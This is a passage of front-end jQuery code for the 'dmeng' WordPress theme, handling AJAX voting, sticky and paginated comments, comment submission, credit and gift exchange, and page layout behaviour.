		data: {
			'action' : 'dmeng_tracker_ajax',
			'type' : t,
			'pid' : p,
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				update_dmeng_traffic(t,p);
			}
		},
		error: function(){
			//~ @action try again ( if error )
			update_dmeng_traffic(t,p);
		}
	});
}
//~ vote+1
function dmeng_vote_count_plus(v,e){
	if(v=='up'){
		$(e).parent().attr("data-votes-up",parseInt($(e).parent().attr("data-votes-up"))+1);
		$(e).children('.votes').html(parseInt($(e).children('.votes').html())+1);
	}
	if(v=='down'){
		$(e).parent().attr("data-votes-down",parseInt($(e).parent().attr("data-votes-down"))+1);
		$(e).siblings('a').children('.votes').html(parseInt($(e).siblings('a').children('.votes').html())-1);
	}
}
//~ vote highlight
function dmeng_vote_highlight(e){
	var v = $(e).hasClass('up') ? 'up' : 'down';
	dmeng_vote_count_plus(v,e);
	$(e).addClass("highlight");
	$(e).parent().addClass("disabled");
}
//~ @function vote
function dmeng_vote(t,i,v,e){
	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_vote_ajax',
			'type' : t,
			'id' : i,
			'vote' : v,
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				dmeng_vote(t,i,v,e);
			}else if($.trim(response)==='ok'){
				dmeng_vote_highlight(e);
				dmengSetCookie('dmeng_vote_'+t+'_'+i,v,3600*24,'/');
			}
		},
		error: function(){
			//~ @action try again ( if error )
			dmeng_vote(t,i,v,e);
		}
	});
}
//~ @function set comment sticky
function dmeng_set_comment_sticky(c,s){
	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_comment_sticky',
			'post_id' : $('article#content').attr('data-post-id'),
			'comment_id' : c,
			'sticky' : s,
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				dmeng_set_comment_sticky(c,s);
			}
		},
		error: function(){
			//~ @action try again ( if error )
			dmeng_set_comment_sticky(c,s);
		}
	});
}
//~ @function comment sticky remove
function dmeng_comment_sticky_remove(e,i,t){
		e.remove();
		$('.comment-sticky.'+i).removeClass('active');
		if(t.next().length<=0) t.addClass('hide');
}
//~ @function comment sticky
function dmeng_comment_sticky(e){
	var l = $(e).parents("li.comment");
	var lid = l.attr('data-comment-id');
	var ss = $('#sticky-comments');
	var s = ss.children('#sticky-comment-'+lid);
	var t = $('.sticky-title');
	if(s.length>0){
		dmeng_comment_sticky_remove(s,lid,t);
		dmeng_set_comment_sticky(lid,0);
		return;
	}
	dmeng_set_comment_sticky(lid,ss.children().length);
	$(e).addClass('active');
	if(t.hasClass('hide')) t.removeClass('hide');
	var c = l.clone(true);
	c.attr('id','sticky-'+c.attr('id')).removeClass().addClass('comment sticky-comment list-group-item').children('.vote-group').remove();
	c.find('#comment-author, .top-level').remove();
	c.find('#comment-meta').prepend(c.find('cite').unbind()).children('.comment-sticky').bind({ click: function(){ dmeng_comment_sticky_remove(s,lid,t) } });
	var r = c.find('#comment-meta').children('.comment-reply-link');
	r.attr('onclick',r.attr('onclick').replace("comment", "sticky-comment"));
	t.after(c);
	dmengGoLocationHash("#sticky-comments");
}
//~ @action sticky
$(document).on("click",".comment-sticky",function(){
	dmeng_comment_sticky($(this));
});
//~ @function get comments list
function dmeng_get_comments(c,m,e){
	$(e).html('<div id="loading">'+dmengRefreshIcon+'</div>');
	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_get_comments',
			'post_id' : $('article#content').attr('data-post-id'),
			'cpage' : c,
			'max_page' : m,
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				dmeng_get_comments(c,m,e);
			}
			if(response.search("data-comment-id")>0){
				$(e).html(response);
				dmeng_lazyload();
			}
		},
		error: function(){
			//~ @action try again ( if error )
			dmeng_get_comments(c,m,e);
		}
	});
}
//~ @action post comments
$(document).on("submit","#commentform",function(){
		$('#commentsubmit').addClass('disabled').append(dmengRefreshIcon);
		$('#comment-error-alert').fadeOut().html('');
		var ajaxurl = $('#commentform').attr('action');
		var author = $("input[name=author]").val();
		var email = $("input[name=email]").val();
		var url = $("input[name=url]").val();
		var post_id = $("input[name=comment_post_ID]").val();
		var parent_id = $("input[name=comment_parent]").val();
		var comment_content = $("textarea[name=comment]").val();
		var nonce = $("input[name=_wp_unfiltered_html_comment_disabled]").val();
		$.ajax({
			type: 'POST', 
			url: ajaxurl, 
			data: {
				'comment_post_ID' : post_id,
				'comment_parent' : parent_id,
				'comment' : comment_content,
				'_wp_unfiltered_html_comment_disabled' : nonce ? nonce : '',
				'author' : author ? author : '',
				'email' : email ? email : '',
				'url' : url ? url : ''
			},
			success: function(response) {
				$('.entry-content').html($(response).find(".entry-content").html());
				$('#comments').html($(response).find("#comments").html());
				dmeng_lazyload();
			},
			error: function(response){
				var e = response.responseText;
				if(e.search("#error-page")>0){
					$('#comment-error-alert').html($.trim(e.match(/<body[^>]*>((.|[\n\r])*)<\/body>/im)[1])).fadeIn();
					$('#commentsubmit').removeClass('disabled').children('.glyphicon-refresh').fadeOut();
				}
			}
		});
		return false;
});
$(document).on("click","#comment-action .look-toggle",function(){
	$("#comment-action .look").toggle();
	return false;
});
//~ @action comment look
$(document).on("click","#comment-action .look",function(){
	var c = $("textarea[name=comment]");
	c.focus();
	c.val( c.val() + $(this).children('img').attr('alt') );
	$("#comment-action .look").hide();
	return false;
});
//~ @action pagination comments
$(document).on("click","#pagination-comments a",function(){
	dmeng_get_comments(parseInt($(this).html()),parseInt($(this).parent().attr('data-max-page')),"#thread-comments");
	dmengGoLocationHash('#thread-comments');
	return false;
});
//~ @action votes
$(document).on("click",".vote-group a",function(){
	var parent = $(this).parent();
	if(parent.hasClass("disabled")) return;
	var vid = parent.attr('data-vote-id');
	var type = $.trim(parent.attr('data-vote-type'))=='post' ? 'post' : 'comment';
	var vote = $(this).hasClass('up') ? 'up' : 'down';
	dmeng_vote(type,vid,vote,this);
});
//~ @action show votes
$(document).on("mouseenter",".vote-group",function(){
	$(this).attr('data-original-title',function(){
		return '\u2605 '+$(this).attr('data-votes-up')+' \u2606 '+$(this).attr('data-votes-down');
	});
	$(this).tooltip('show');
});
//~ @action show dropdown
$(document).on("mouseenter",".dropdown",function(){
	if( $(window).width() > 767 ) $(this).addClass('open'); 
}).on("mouseleave",".dropdown",function(){
	if( $(window).width() > 767 ) $(this).removeClass('open'); 
});
//~ @action article index caret
$(document).on("click",".article_index h5",function(){
	$(this).parent('.article_index').children('ul').toggle();
});
//~ @action dmeng friend url
$(document).on("click","#dmeng_friend_url",function(){
	$(this).select();
});
//~ @function exchange
function dmeng_exchange(e){
	
	$(e).siblings('button').hide();
	$(e).addClass('disabled').append(dmengRefreshIcon);

	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_exchange_ajax',
			'post_id' : $('article#content').attr('data-post-id'),
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				dmeng_exchange(e);
			}
			var m = '';
			if(response.error) var m = response.error;
			if(response.success) var m = response.success;
			$(e).hide();
			$(e).parent().prepend('<p class="text-success">'+m+'</p>');
			if(response.success) location.reload();
		},
		error: function(){
			//~ @action try again ( if error )
			dmeng_exchange(e);
		}
	});
}
//~ @action exchange gift
$(document).on("click",".btn-exchange",function(){
	if( isUserLoggedIn==0 ){
		window.location.href = loginUrl;
		return;
	}
	$('.gift-exchange-modal').modal('show');
}).on("click",".btn-exchange-submit",function(){
	if( isUserLoggedIn==0 ){
		window.location.href = loginUrl;
		return;
	}
	dmeng_exchange($(this));
});
$(document).on("click","a",function(){
	if( $(window).width()<768 ) return;
	if( $(this).attr('target')=='_blank' ) return;
	if( $(this).parent('#pagination-comments').length>0 ) return;
	var url = $(this).attr('href');
	var u = document.createElement('a');
			u.href = url,
			ru = u.protocol+u.hostname+u.pathname+u.search,
			l = location,
			rl = l.protocol+l.hostname+l.pathname+l.search;
	if(ru==rl) return;
	var urlreg=/^((https|http|ftp|rtsp|mms)?:\/\/)+[A-Za-z0-9]+\.[A-Za-z0-9]+[\/=\?%\-&_~`@[\]\':+!]*([^<>\"\"])*$/;
	if(urlreg.test(url)){
		$('#masthead .navbar').prepend('<div class="progress"><div class="progress-bar progress-bar-success progress-bar-striped active" role="progressbar"></div></div>');
	}
});
function dmeng_do_post(formid, posturl, postdata, contentid){
	$(formid).find('[type="submit"]').addClass('disabled').append(dmengRefreshIcon);
	$.ajax({
		type: 'POST', 
		url: posturl,
		data: postdata,
		success: function(response) {
			$(contentid).html($(response).find(contentid).html());
			dmeng_lazyload();
		},
		error: function(){
			dmeng_do_post(formid, posturl, postdata, contentid);
		}
	});
}
$(document).on("submit","#pmform",function(){
	var formid = '#pmform';
	var p = $(formid);
	dmeng_do_post(
			formid, 
			location.href, 
			{
			'pmNonce' : p.find('[name="pmNonce"]').val(),
			'pm' : p.find('[name="pm"]').val()
			},
			'#content'
	);
	return false;
});
$(document).on("submit","#creditform",function(){
	var formid = '#creditform';
	var p = $(formid);
	dmeng_do_post(
			formid, 
			location.href, 
			{
			'creditNonce' : p.find('[name="creditNonce"]').val(),
			'creditChange' : p.find('[name="creditChange"]').val(),
			'creditNum' : p.find('[name="creditNum"]').val(),
			'creditDesc' : p.find('[name="creditDesc"]').val()
			},
			'#content'
	);
	return false;
});
function dmeng_set_navbar_fixed_top(rs){
	var m = $('#masthead'),
			h = $('#masthead .header-content'),
			n = $('#masthead .navbar'),
			ht = h.outerHeight(true),
			st = $(window).scrollTop();

	m.css('height', n.outerHeight()+ht);

	if(st>=ht &&  $(window).width()>=768){
		n.removeClass('navbar-static-top').addClass('navbar-fixed-top');
	}
	if(st<ht){
		n.removeClass('navbar-fixed-top').addClass('navbar-static-top');
	}
}
//~ @jquery ready
$(document).ready(function(){
	//~ @action scroll to hash
	dmengGoLocationHash(window.location.hash);
	//~ each vote
	$(".vote-group").each(function(){
		if($(this).hasClass("disabled")) return;
		var i = $(this).attr('data-vote-id');
		var t = $.trim($(this).attr('data-vote-type'))=='post' ? 'post' : 'comment';
		var c = dmengGetCookie('dmeng_vote_'+t+'_'+i);
		if(c!=null && (c=='up'||c=='down')){
			$(this).addClass("disabled");
			$(this).children("."+c).addClass("highlight");
		}
	});
	// navbar fixed
	dmeng_set_navbar_fixed_top();
	// fixed sidebar last child
	dmengFixedSidebarLastChild(0);
	//~ @action set font size ( small )
	$("#set-font-small").click(function(){
		$(this).addClass("disabled");
		$(this).siblings("#set-font-big").removeClass("disabled");
		$("#content .entry-content").css({"font-size":"14px","line-height":"24px"});
	});
	//~ @action set font size ( big )
	$("#set-font-big").click(function(){
		$(this).addClass("disabled");
		$(this).siblings("#set-font-small").removeClass("disabled");
		$("#content .entry-content").css({"font-size":"16px","line-height":"26px"});
	});
	
	$('.header-profile [data-toggle="tooltip"]').tooltip({placement: 'auto',trigger: 'manual'}).tooltip('show');
	
	//~ @action set friend cookie ( credit )
	if(dmengGetQueryString('fid')) dmengSetCookie('dmeng_friend',dmengGetQueryString('fid'),86400,'/');
	
	//~ @action update traffic
	if(!(typeof(dmengTracker) == "undefined")) update_dmeng_traffic(dmengTracker.type,dmengTracker.pid);
	
	$('#goTop').click(function(){$('html,body').animate({scrollTop: '0px'}, 800);});
	$('#goBottom').click(function(){$('html,body').animate({scrollTop:$('#colophon').offset().top}, 800);});
	$('#goComments').click(function(){$('html,body').animate({scrollTop:$('#comments').offset().top}, 800);});
	$('#refresh').click(function(){location.reload();});

	dmeng_lazyload();

});
$(window).resize(function(){
	// navbar fixed
	dmeng_set_navbar_fixed_top(1);
	// fixed sidebar last child
	dmengFixedSidebarLastChild(1);
});
$(window).scroll(function(){
	// navbar fixed
	dmeng_set_navbar_fixed_top();
	// fixed sidebar last child
	dmengFixedSidebarLastChild(0);
});
//~ comment reply 
var addComment = {
	moveForm : function(comment, parent, respond, post) {
		var c = '#'+comment;
		var l = $('#commentform .help-block a');
		if($(c).next("form").length>0){
			$(c).find('.comment-reply-link').removeClass('highlight');
			$('#comment_parent').val('0');
			$('#'+respond).append($('#commentform'));
			if(l.length>0) l.attr('href',l.attr('href').replace(/%23[^/]+$/,'%23'+respond));
		}else{
			$(c).find('.comment-reply-link').addClass('highlight');
			$('#comment_parent').val(parent);
			$(c).after($('#commentform'));
			if(l.length>0) l.attr('href',l.attr('href').replace(/%23[^/]+$/,'%23'+comment));
		}
		return false;
	}
}
})(jQuery);
